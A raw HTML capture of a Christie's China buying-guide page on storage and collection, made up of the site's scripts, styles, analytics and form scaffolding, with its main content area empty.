

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.christies.com.cn/zh-CN/buying-services/buying-guide/storage-and-collection/
body_size: 16587
content:

<!DOCTYPE html>

<html lang="en">

<!-- mainHEaderFooter -->

<head>
    
    <style>
        chr-header, chr-footer {
            display: none !important;
        }
    </style>
           
        <script type="text/javascript">
            var EnableCookieBanner = true;
            var IsMobileApp = false;

            function getParameterByName(StrURL, name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                results = regex.exec(StrURL.toLocaleLowerCase());
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }
            


        var _val ='en'; 
        var cookieDomain = "domain=.christies.com"; 
        var IsCnSite ='True';

        if(IsCnSite){
        // cookieDomain = "domain=" + window.location.hostname; 
        cookieDomain = "domain=.christies.com.cn"; 
        }
        var today = new Date();
        var expr = new Date(today.getTime() + 365 * 24 * 60 * 60 * 1000);
       // document.cookie = "CurrentLanguage=" + _val + ";" + cookieDomain + ";expires=" + expr + ";path=/";	

	 function setCookie(name, value, expires, path, domain, secure) {
	     cookieStr = name + "=" + escape(value) + "; ";

	     if (expires) {
	         expires = setExpiration(expires);
	         cookieStr += "expires=" + expires + "; ";
	     }
	     if (path) {
	         cookieStr += "path=" + path + "; ";
	     }
	     if (domain) {
	         cookieStr += "domain=" + domain + "; ";
	     }
	     if (secure) {
	         cookieStr += "secure; ";
	     }

	     document.cookie = cookieStr;
	 }

	 function setExpiration(cookieLife) {
	     var today = new Date();
	     var expr = new Date(today.getTime() + cookieLife * 24 * 60 * 60 * 1000);
	     return expr.toGMTString();
	 }
        </script>
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <style media="all">
            /* Baskerville 10 Pro */
            body:not(.webfont-loaded) {
                font-family: 'Helvetica;',Arial,sans-serif !important;
            }
            /* Lyon */
            @font-face {
                font-family: "Lyon";
                font-weight: normal;
                font-style: normal;
                src: url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.eot");
                src: url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.eot?#iefix") format("embedded-opentype"), url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.woff") format("woff"), url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.ttf") format("truetype");
            }

            @font-face {
                font-family: "Christies";
                font-weight: normal;
                font-style: normal;
                src: url("/build/assets/fonts/Christies/Christies.eot");
                src: url("/build/assets/fonts/Christies/Christies.eot?#iefix") format("embedded-opentype"), url("/build/assets/fonts/Christies/Christies.woff") format("woff"), url("/build/assets/fonts/Christies/Christies.ttf") format("truetype");
            }

            .loader {
                position: fixed;
                top: 0;
                left: 0;
                width: 100vw;
                height: 100vh;
                background: rgba(0, 0, 0, 0.15);
                z-index: 9999999;
            }

            .loader--inner {
                height: 60px;
                width: 60px;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
                position: fixed;
                margin: auto;
                border: 6px solid #fff;
                border-right-color: #B30900;
                border-top-color: #B30900;
                border-radius: 100%;
                animation: spin 800ms infinite linear;
                z-index: 1200;
            }

            @keyframes spin {
                from {
                    transform: rotate(0deg);
                }

                to {
                    transform: rotate(359deg);
                }
            }
        </style>
        <link href="/build/css/bootstrap.min.css" rel="preload stylesheet" as="style" fetchpriority="high" />

        <link href="/build/css/styles.min.css" rel="stylesheet" />



        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="Cache-Control" content="no-cache" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta charset="UTF-8" />
        

        <script type="text/javascript" src="/static/scripts/jquery/jquery-3.7.1.min.js"></script>
        <script src="/static/Scripts/jquery/jquery.cookie.js" type="text/javascript"></script>
        <script src="/static/Scripts/vendor/bootstrap.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="/static/Scripts/christies/viewportSize-min.js"></script>

        <script src="/static/Scripts/winWidthTest.js" type="text/javascript" async></script>
        <script src="/static/Scripts/vendor/flash_detect_min.js?v=1" type="text/javascript"></script>

        <link rel='shortcut icon' type='image/x-icon' href='/Assets/Discovery.Project.Website/V2023/favicons/favicon.ico'><link rel='icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/favicon-16x16.png' sizes='16x16'><link rel='icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/favicon-32x32.png' sizes='32x32'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-57x57.png' sizes='57x57'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-60x60.png' sizes='60x60'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-72x72.png' sizes='72x72'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-76x76.png' sizes='76x76'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-114x114.png' sizes='114x114'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-120x120.png' sizes='120x120'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-144x144.png' sizes='144x144'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-152x152.png' sizes='152x152'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-167x167.png' sizes='167x167'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-180x180.png' sizes='180x180'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-1024x1024.png' sizes='1024x1024'><link rel='apple-touch-startup-image' media='(min-width: 320px) and (min-height: 480px) and (-webkit-device-pixel-ratio: 1)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-320x460.png'><link rel='apple-touch-startup-image' media='(min-width: 320px) and (min-height: 480px) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-640x920.png'><link rel='apple-touch-startup-image' media='(min-width: 320px) and (min-height: 568px) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-640x1096.png'><link rel='apple-touch-startup-image' media='(min-width: 375px) and (min-height: 667px) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-750x1294.png'><link rel='apple-touch-startup-image' media='(min-width: 414px) and (min-height: 736px) and (orientation: landscape) and (-webkit-device-pixel-ratio: 3)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1182x2208.png'><link rel='apple-touch-startup-image' media='(min-width: 414px) and (min-height: 736px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 3)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1242x2148.png'><link rel='apple-touch-startup-image' media='(min-width: 414px) and (min-height: 736px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 3)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-748x1024.png'><link rel='apple-touch-startup-image' media='(min-width: 768px) and (min-height: 1024px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 1)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-768x1004.png'><link rel='apple-touch-startup-image' media='(min-width: 768px) and (min-height: 1024px) and (orientation: landscape) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1496x2048.png'><link rel='apple-touch-startup-image' media='(min-width: 768px) and (min-height: 1024px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1536x2008.png'><link rel='icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/coast-228x228.png'>
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="theme-color" content="#fff">
        <meta name="application-name" content="Christie&#39;s">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
        <meta name="apple-mobile-web-app-title" content="Christie&#39;s">
        <meta name="msapplication-TileColor" content="#fff">
        <meta name="msapplication-TileImage" content="/Assets/Discovery.Project.Website/mstile-144x144.png">
        <meta name="msapplication-config" content="\Assets\Discovery.Project.Website\favicons\browserconfig.xml">
        <meta name="yandex-tableau-widget" content="\Assets\Discovery.Project.Website\favicons\yandex-browser-manifest.json">

        <link rel="stylesheet" type="text/css" href="https://www.christies.com//inc/css/modules/paramPopup-global.css?date=20150421063417" />

        <script type="text/javascript">
            var sOmnitureEnvironment = 'christiesprod';
            var APIKey_caption = "APIKey";
            var mychristies_key = '';
            var mychristies_url = '/ChristiesAPIServices/mychristiesapi/api/MyChristies/';
			
        </script>
        <meta id="meta_description" name="description" />
        <meta name="keywords" content=" | Christie's"/>
        

        <meta name="google-site-verification" content="2pm6xoJkRM_9TezjADtdaKy43hAcMXqYJWwwxc1viVY" />
        
        <link rel="canonical" href="https://www.christies.com.cn/zh-CN/buying-services/buying-guide/storage-and-collection/" />
        
        <title>
            
        </title>
        </head>
<body id="storage-and-collection" class='x-responsive-section  English'>
    <!-- Page body -->
    <!--<div id="wrapper">-->
    
<!-- ===========================================
    This should be the first thing just after the  Body Tag
        OMNITURE CODE SECTION-A BEGIN
     ===========================================-->

<script type="text/javascript" language="javascript" src="//assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.min.js"></script>

<script type="text/javascript" language="javascript">var s = s || {};</script>

<script  type='text/javascript' language='JavaScript'><!--
s.prop37 = window.location.href;
var _userLanguage = "Chinese_simplified";
   var _userLanguageID = "4";
 var _OmnitureEnvironment = "christiesprod";
//--></script>
<script type="text/javascript" language="javascript">
    function parseJwt(token) {
        var base64Url = token.split('.')[1];
        var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
        var jsonPayload = decodeURIComponent(window.atob(base64).split('').map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));

        return JSON.parse(jsonPayload);
    };

    function getWebClientIdUsingAccessToken() {
        var clientGUID = "";
        if (document.cookie != undefined && document.cookie != '') {
            var cookieList = document.cookie.split(';');
            if (cookieList.length > 0) {
                var accessTokenCookie = cookieList.find(element => element.toLowerCase().includes('access_token'));
                if (accessTokenCookie != undefined && accessTokenCookie.length > 0) {
                    var cookieAT = accessTokenCookie.split('=');
                    cookieAT = cookieAT.reverse();
                    var token = cookieAT[0];
                    var jwtObj = parseJwt(token);
                    var keysList = Object.keys(jwtObj);
                    var accessKey = keysList.find(item => item.toLowerCase().includes('client-guid'));
                    if (accessKey != undefined && accessKey != '') {
                        clientGUID = jwtObj[accessKey];
                    }                    
                }
            }
        }
        
        return clientGUID;
    }
</script>
<!-- ===========================================
    OMNITURE CODE SECTION-A END
     ===========================================-->

    
<script type="text/javascript" language="javascript">var s = s || {};</script>
<script type='text/javascript' language='JavaScript'>
s.prop37 = window.location.href
</script>
<link href="https://dsl.assets.christies.com.cn/design-system-library/production/atlas.css" rel="stylesheet"  />
<link href="https://dsl.assets.christies.com.cn/design-system-library/production/bembo.css" rel="stylesheet"  />
<link href="https://dsl.assets.christies.com.cn/design-system-library/production/arizona.min.css" rel="preload stylesheet" as="style" fetchpriority="high"></link>
<script type="module" src="https://dsl.assets.christies.com.cn/design-system-library/production/christies-design-system-library.esm.js" ></script>
<script nomodule src="https://dsl.assets.christies.com.cn/design-system-library/production/christies-design-system-library.js" ></script>
<link rel="stylesheet" href="https://dsl.assets.christies.com.cn/design-system-library/production/christies-design-system-library-header-footer.css"  />
<link rel="stylesheet" href="https://dsl.assets.christies.com.cn/design-system-library/production/christies-design-system-library-live-chat.css"  />

<script>
    window.chrGlobal = window.chrGlobal || {};
    window.chrGlobal.labels = {
        close_modal_txt: 'Close'
    };
</script>

<!-- Basic configuration how to get header data -->
<script>
var lang = 'en';
var languageid = '1'
var loc = window.location.href.toLowerCase();
var patt = /departments\/.*-(\d{1,3})-(\d{1,2})\.aspx/;
var lang;
var IsDepartment = patt.test(loc);
if (loc.indexOf("/zh-cn") > -1 || getParameterByName(loc, "sc_lang") == "zh-cn" || getParameterByName(loc, "lid") == "4" || (IsDepartment && loc.indexOf("-4.aspx") > -1)) {
    lang = "zh-cn";
    languageid = '4'
}
else if (loc.indexOf("/zh") > -1 || getParameterByName(loc, "sc_lang") == "zh" || getParameterByName(loc, "lid") == "3"  || (IsDepartment && loc.indexOf("-3.aspx") > -1)) {
    lang = "zh";
    languageid = '3'
}

//const lang = 'getLanguage() == "en" || getLanguage() == "zh" || getLanguage() == "zh-cn" || getLanguage() == "zh-CN" ? getLanguage() : "en" %>' // en | zh | zh-cn
    window.chrComponents = window.chrComponents || {};
    window.chrComponents.header = {
        data: {
            header_api_endpoint: {
                url: "https://" + window.location.hostname,
                path: 'api/discoverywebsite/header',
                method: 'GET',
                crossDomain: true,
                cache: false,
                parameters: {
                    language: lang,
            		language_id: languageid // 1 | 3 | 4,
                },
            },
        },
    };
</script>

<script type="module">
    import ReactTools, { HeaderWithDataProvider, FooterWithDataProvider, AuthContext } from "https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.js";

    const params = new URLSearchParams(window.location.search);

    const authParams = {
        login: () => { window.dispatchEvent(new CustomEvent("chr.openLoginModal")) },
        logout: () => { window.dispatchEvent(new CustomEvent("chr.logout")) },
        isAuthenticated: isAccessTokenPresent(),
        getToken: () => "",
    }
    const languages = {
        "en": "en",
        "zh": "zh-hant",
        "zh-cn": "zh-hans",
    };

    const shadowRootHeader = document.getElementById('headerHost').shadowRoot
    const headerRoot = ReactTools.createRoot(shadowRootHeader.getElementById("headerRoot"));

    headerRoot.render(
        ReactTools.createElement(
            AuthContext.Provider,
            { value: authParams },
            ReactTools.createElement(
                HeaderWithDataProvider,
                {
                    url: `https://api.christies.com/header-footer-content/header?language=${languages[lang] || "en"}`,
                    useLegacyLanguageSwitcher: true
                }
            )
        ),
    );
</script>

<script>
    function isAccessTokenPresent() {
        // Get all cookies as a string
        const cookies = document.cookie;

        // Check if AccessToken is present in the cookies
        return cookies.split('; ').some(cookie => cookie.startsWith('AccessToken='));
    }
</script>


<!-- Namespace wrapper to encapsulate styles -->
<div class="chr-header-footer">
  <!-- Component providing functionality for modal windows, such as wechat modal -->
  <chr-modal-provider></chr-modal-provider>
</div>
 
<div id="headerHost" class="js-header-footer">
    <template shadowrootmode="open">
        <link rel="stylesheet" href="https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.css" />
        <div id="headerRoot"></div>
    </template>
</div>

    <form method="post" action="/zh-CN/buying-services/buying-guide/storage-and-collection/" id="mainform">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="BMtUAgv93fHJ6XAgpHbmQkIhOLOZh+i2nhd+B5qdUJBPhmRCXibmz4ZoSVEUDQrhdL8/C9Sc2gDsOENMIOTf802YlByCALekYzGTIpE6cVb/bjjAPqru8nCG9d0i5tLOQ+k3TvgSpilK/4HnAyoqDaHoGpu7hNM9KXrJh7ejbkMkzW75uawRft4CROWRRcm+M/AuZjhNfCv+Y5gKBRO7WtnFfOFR8e8VekHY/NGEed0zoxaIedptUbIZm8iRF39xH7D+BRJ8CMicyjlnmjZRerlAOrdSepjMjvMdcKrZseJ2qI/6zJ9AR6l2pcVxiG96EyOtX9ez3/[base64]/b6Komcj41DK9xADccldQmz8ZpgAeLUdteR9kZw6pMRvIj12kvZbgKSG4BIRITMqt9b6WfYG42E0b+swc0/[base64]/HQnVhlgYfXm9fEK39VskQajDnC6mb5v1yi/PYASxqJ2ThoazSBZeSF6ac/xfS+o2EvptL6qNPaogCQcleojF7ZM3+AQRkwr8ikiogakkLOQwefdIL2jwJ7OzuzC+8kUeUBQa37+sg9s92FalZvMVj096wDhjaGgvkdRO6Lj08tjG7SzKK7uXGomhrOEN6p8/Uv+urCGoGX9qx2SGQyqZER4dHmknSt9D6Sb62/0fwFbKHtJzeFtS5i9KL1C4tTdOODfUSVRe1Zn9Jwbjmm/[base64]/aIWfr4pewQY34fL5ghJq6Zre0OUQ/bPS7dWd2V6JUcQ78czgFZUCyU2Ur2b/gDKgHHavU2MZftsUbTx4x7eUMddHPAstgX6I9gqlFmKKxXeWHNiC7JQ3wp58ky8kUY6xA6HDT7PBdiiJKuD0hgF0PZhSREab1DY/wctTfVLYHbQjVwBk8dxG19Vx9mqVXbdsqqrfYLznmmx9zsx5Un3oDf81cuitD2Dj6vLUxwv1si2xLecgzIePDHw3/FfFzDmc7qfqtK6IX/m7M/g4JNAbeWX/9/uUZEP3wOCeOWt0t/oFmwMG9yiMRO1APZsEKcxrW0MD/qj0jtqpsaDa24LXA2jXNaUMINwlDo5LiYBFjmC9lrf13kz60Y6mTOLIkj4oAF89Wt6L616LGs2O/NrpADwTJEEqazAMOxh1sCXFQ2s0loqf1auwS0ooXD5DZ+DgVkkx7PfFFoPaJ3nCcQgokueSFAhOlr2HLZkc9x55brVInwTF+CxHl9TeV9OtuIrZtpt/zTi77BLMiZ7aTXTU+dlvZX2X5ht+ijVJCOFjfhc86ErQIhi087amLguD4FVM3U2vjCTJgc1fbGw5IYa/ys2Yrbm/2trlP/FwqqGHUJmZiAL8QwxZnx3+2hOyMITgcqOeGONmvTo1Znf2qHyGt3VqklV9cM7iMFlUeZtR14+jnr78rBzo+Z1XypgS1+/GuqqtXnzkKsOAAMw8zmgbXBU8BS+/ym0/adoSCneEdprqBkLE+pTKCaohJCuW5EKrNKprrxdr7gstEDPbCa0O/Kv4xQQSILsN4PUjE2XCq7KQupTroY4e52DBLFHFfv449U1+NPLEuyj3u/[base64]//zbRlbZu0iLlUSZKv/runBpvE0VBIr2BxARosm3G4JiHtQi56ndSkXyLvp/uNOa0CbzTXfdJ5ANto+fgIas/Y9dZKP/no8NfiGsJcF9UqdCEiqu797JBzrSbm7FyGsLDAU+ypcrQm8LqBKc3nw/Q9Mkju7eKkqKovKTNMCapZlQEVxXc3IqfKh2E5sqdozW/LxXoxiCpNsMbmICd5Xh+7yo1ALkyJXGG9KItK/CcjGJvxXlM7bslsJLMDg7P/L7BugFLFdFzHOlkJibbj0nwWvTROlzbIseZ4u9V6fEUKKmx7UaBCP299E9aVkgE+Axt3hdc3VC/QG8DCj2/qMlNHSZsFDv8m/I1aiPogBDIbqdHr9bNjvQeN8U4s6sd9PbuW4nYGacF4BOt1kZU81MkdXs44Xo3ol0RB0PPBTv4TwjsJYwcf04PiF0SG3Dt+5VfnSSh5eCMeNjuYgo1ZzXVQHnTV+v33lg69mtwtsoZRbg4Qv2csBKn+pH3xSAOtDW1E0QZ6jn+BgPkqMyybTw/myKQjC2soXAmzi3x58gfREBkjUBGiYac3JZHzZ0mT1nVxaACM0VcOHwIpHCNXkFV8Wpt1F9/V75RMEOH1kEF19GhAzxbcPNG2IVmjOeOpVNX2S6Q4e0ufb0lpVElCdnclGO5wHHD0c2vCmUUWAK3+VR5RDT54YUi19ANC3bE/HpJoy535BK1mLOCuQscxfqdyQs4nWg0tmwIf5qrzceurEcvoa7XrMAKdq2+9SUwotR3sF+t5O5UEBRkIdWSE6bpP6KT5poJcw9KdSbt4V8lS/[base64]/K+bx+9IlWvlLgiE5HQVB18WA/sCBaER0eltRFJRaJVq+6D0++fsrNW8BZFUGq8JQwCt8XnwMV/jq+F1FwKsdkAI6uYeIUmJ+aLkIpPFAWjOaCJhlB7NfTw60rK+busFVlmMTFZ7t/Qj6MR8XVlAJsNZZSRJbd+OOBxwXU5BFotLOsr+7criiIhbcugK6qc3657UUHAZtm5zbBQcSyQ/YLRs9nRkVZKpHYcqoQbdyG98G8n8mz9jmsL0155qtRzUkQgdho9Bpp6+Ze33/ADgOY8vWWzTL2Ff2zFe5IboJOpxP2YboPmHhZy+FWRNSY+LuKKo5YRfM/CksOhze/RZlEhF1hT95V7Rw+25kZTTapdyka9p9aVVrb1Q6yJtY06dZdk+vi4jEXoGVvNmmYPDEZpcKNXZ8dfiW2IHBVNtOm8m/CzJXNWnNKORZKKTSm0ML5L/pO1TnfgWNTy48nNz3INOoYrl2o5cvkjoCUfMD+igYKm/LIdOjKQWzV0sn/IhPqJTB4HRrprytekHn+bBkDbo0xd/QeQP7f7foev5GAkn6biPX6hKwDwI4405ZrBefY8MGEfBxy076GYnW4S3w/BHAZ5YFKdTS6s6Prj8Ie9nYdsMjUAG6Q3IFOeoYjoece3QjrQKCcODTIy3TfDsTcYTg4wurWgEVxy82c0YebKSo1h30RqDdRDivZKwd5qLtM0RCbL5cRa7L5ON+6MNUypckFxE8NaTWOTecZ8DvYcrlpsfNIbeaoOIkJ/b0wpuufEDBotoArJqQyNVF229CC+xjalQgqoXhRwzHhptGGz2kchygkJcabhhabDHRo+W0aPU60BoeSJ/v4P5MFmNi8LJf3dUtKbqQmDseZR2zQ6ZsWrT76nabxaqiCu9Uk85UV6lkD++9znInSooc9aMeXkkCtcvRw2nNjtDudrIKeGzwCEbkIfjKm9hpD1YJbUknrBqrWSYATZ+n+PTyP/4hg8NS+nIBTuxr7gKVCZyVQMSwYLqbAX0JGY3Eh51HV6Lo2fVsSffQJsg+8QSBh1FsekudwM6SqG36xno+vwrOD4bmIg/N5sd84COuM6y7IGEws4eecAi54whaP/5N9rLs3WHMjzYj4a7i5TRWzjLeiEvKeX6/Y6Q9OIYaYyMWYYDjAsNexe+Yoj35ta2CK4oYekyf3koHFfS/rkyNlw4cwowah4dKVo0g1JGL0/[base64]/a5Bamad6DGQr9XDpAW4QQA2JZsQtPMadLT+BjcO6fzrDFiJKJeawgwsu/DsEDqh+N8t29T0GGYT13D6qENFd8VRaA38aWPuWBfFxPzT7LmjQvyfb95OLwryscWik3QLa2VK/Ige/v3Jgqzc96/2ikaDwzj/b4h0Got5W1eg8xLyHM4pyFE2g8O1taSUjbcncpx/lqZ48d+OVjai6aPTyX9pVjjB9pO/H1nqabswvylj6csHXFyyNOokEiIspF4F4S5Y9pELE1lxIAllDgmbaFOb+nilVwcjUTWBnlK2/EXY2SjosEkK/IjyayxCSlorejygd7Xd72NegzQYg4dg9nIfLHJzkEUTY5EEPqZM/ZKnVKdF5G6R4Nk2FdQlNDbt5aLmcNORUztwaRDWT53hw2BJ/4HdQXM/XfnJUpyW/yG2EF0ZxMlTi0rtJLk304lG9AMspPa2eoeYy8ZW7MiXIHN/zKjjhNpYgp0/MlM2BTwSTIcoTp80V0KBw1s5jnC8I/i0220p3Y9VidLAtTpz9Q4X2jV6LXv/WMXJHejZScxeZChn69X6C34NRqtewPVqvl2rl4UQ530/siVay9L2gL9X86LgXu0eJHav9Atp3s+4eYC+MtWRjBqyZuiSW4NpvplGJXybOpLCnD7vlCaOn4s2EwwGk7wNN6rhFVX7CS9sOsMdbkoyqL4ATJXbCVpB9X35l69vlmWe/[base64]/I00vXatOe6W7YOz3/LDFS4TAuAtpQINCdBTNkS2yTpRDIhqN9DfZaOVHUiIRDS6/NKfRthlc90rrulwO5Knk2vQ6Uu+pj9/c+1eVdap8tWDk3G/9AqnAr6QrxFq/F3fr8XIZuaLYvyUGqo4R5R/IIXPWUI4o062Hi91rDbsIp5eQVPlJ8ZdYmNlqM/wtO/5WTq4NhZc/z4jlX5kQP54Gb+D6WgllwT+9Lk9Hn9lrU1n60WK8XzMSlQADITaDRML3CiMO2qv2EtikMd0bdSP+S+zaybe0L6L9BXeWPDxzeApp2nJ6rNcdr91NctGFH5li2Jg6umf3CI3M2YP1jyrTYGUidgUwB2mAjvecblI7o/d3wZDxxk5w+jU6AjqASpbT1geRABIBAbAht0JX9VBriIXlMU2GcGMjZQRKRDoYBmYsHmY4hwsENWmI7VHhTgZWf3DfNhfOBV51Fya4gLAeeYjQy4fMXa/w9Ck1jCVIZQ==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="69F1BA53" />
</div>
        
            <!--<div id="main-container" class="container main-container">-->
            

<div class="x-responsive-section" id="serviceResponsive">
    <link href="/static/css/servicespages/servicespage.css?date=20220921015518" rel="stylesheet" />
    <link href="/static/css/modules/slideshow.css?date=20170308035638" rel="stylesheet" />

    <script src="/static/Scripts/christiesv2/servicespages/servicesPage.js?date=20240506035808"></script>
    <script src="/static/Scripts/christiesv2/servicespages/slideshow.js?date=20240326051051"></script>
	 <script src="/static/Scripts/christies/viewportSize-min.js?date=20150213042353"></script>
	 <script src="/static/Scripts/vendor/flash_detect_min.js?date=20160331114138" async></script>
	


    <link rel="canonical" href=""/>

    

    <div class="content-container">

        
        
<!-- small title and page title -->
<section id="headerPanel_SmallTitle" class="pageHeader small-title-title" style="display: block;">
<a href="/zh-CN/buying-services/buying-guide/" class="backBTN"></a>
  <a href="/zh-CN/buying-services/buying-guide/" class="back-link" style="display: none;">buying-guide</a>
    <h3 class="small-title"></h3>
    <h1 class="title"></h1>
</section>


        <section id="mainPanel">
            <div class="modules-container buying-guide ">

                


            </div>
        </section>
            
        <section id="navPanel">
            <ul id="leftNavigation">
                
                
        <li id="main_center_0_ctl07_ctl01_rptMenuNavigation_litLiteral_0" class="">
            <a href='https://www.christies.com/buying-services/buying-guide/financial-information/?lid=4&sc_lang=zh-cn'  onclick="var s=s_gi('christiesprod');s.linkTrackVars='eVar33';s.linkTrackEvents='event33';s.eVar33='Hr_buying-guide_财务资讯';s.tl(this,'o','Hr_buying-guide_LeftMenu');">财务资讯</a>
            
            
        </li>
    





            </ul>
        </section>
            
    </div>





    
</div>


            <!--</div>-->
        
    </form>
    <!--/main-container-->   
    
<script>
  window.chrComponents = window.chrComponents || {}
  window.chrComponents.live_chat = {
    data: {
      get_user_details_api_endpoint: {
        url: "https://" + window.location.hostname,
        path: 'ChristiesAPIServices/DotcomAPIs/api/MyChristies/GetUserDetails',
        method: 'POST',
      },
    },
  }
</script>
<script type="module">
    import ReactTools, { HeaderWithDataProvider, FooterWithDataProvider, AuthContext } from "https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.js";
        
        const params = new URLSearchParams(window.location.search);
  
      const authParams = {
          login: () => { window.dispatchEvent(new CustomEvent("chr.openLoginModal")) },
          logout: () => { window.dispatchEvent(new CustomEvent("chr.logout")) },
          isAuthenticated: false,
          getToken: () => "",
      }
        const languages = {
          "en": "en",
          "zh": "zh-hant",
          "zh-cn": "zh-hans",
        };
  
        const shadowRootFooter = document.getElementById('footerHost').shadowRoot
        const footerRoot = ReactTools.createRoot(shadowRootFooter.getElementById("footerRoot"));
        
        footerRoot.render(
          ReactTools.createElement(FooterWithDataProvider, {
              url: `https://api.christies.com/header-footer-content/footer?language=${languages[lang] || "en"}`,
          }),
          
        );
        
</script>
<div id="footerHost" class="js-header-footer">
